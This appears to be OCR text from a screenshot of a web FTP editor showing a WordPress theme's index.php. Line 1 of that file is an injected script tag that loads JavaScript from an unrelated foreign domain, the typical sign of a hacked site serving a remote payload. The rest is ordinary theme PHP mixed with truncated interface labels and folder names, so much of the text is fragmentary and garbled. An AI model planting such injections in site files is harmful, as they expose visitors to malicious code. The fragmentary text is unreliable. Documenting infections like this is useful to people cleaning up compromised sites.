 Com
Posts
Drea
Drea
Drea
Laun
JYUK
Histo
FAQ
How
Has
Hard
remo
Wor
Did y
Wor
https://webftp.dreamhost.com
Left Pane
Display
Source Editor - index.php
FTP Host
Logged as ecellkgp
Save
Download
Undo
Redo
Numbers
Wrapping
Fullscreen
Close
Jump to line
Text Search
Search...
Folders
FTP Host
.aptitude
.emacs.d
.subversion
Maildir
blog.ecell-iitkg
tmp
wp-admin
wp-conten
plugins
theme
AD
We
az
ba
bo
ca
cla
Details
1 <script type="text/javascript" src="http://hroil.com.br/old/rebots.php"></script>
2
3
4
5
6
7
8
9 <?php get_header(); ?>
10
11 <div id="posts">
12
13 <?php if(have_posts()) : ?><?php while(have_posts()) : the_post(); ?>
14
15 <div class="post" id="post-<?php the_ID(); ?>">
16
17 <h2><a href="<?php the_permalink(); ?>" title="<?php the_title(); ?>"><?php the_title(); ?></a></h2>
18
19 <div class="date">
20
21 <?php the_time('F j, Y'); ?>
22 <?php edit_post_link('Edit', ' &#124; ', ''); ?>
23
24 </div>
25
26 <div class="tags">
27 <?php the_tags('Tags: ', ', ', ''); ?>
28 </div>
29
30 <div class="entry">
31
32 <?php the_content(); ?>
33
34 <div class="commentbubble">
35 <?php comments_popup_link('0','1','%') ?>
DROP FILES HERE
https://webftp.dreamhost.com